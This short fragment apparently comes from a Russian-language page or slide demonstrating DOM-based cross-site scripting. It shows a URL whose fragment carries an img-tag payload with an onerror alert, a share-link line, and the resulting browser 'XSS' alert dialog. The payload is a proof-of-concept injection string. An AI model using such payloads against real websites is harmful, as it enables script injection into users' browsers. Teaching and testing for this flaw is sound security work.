 site.com/page.html#<img src=x onerror=alert('XSS');></img>
Поделиться адресом страницы: http://site.com/page.html#
The page at site.com says:
XSS
OK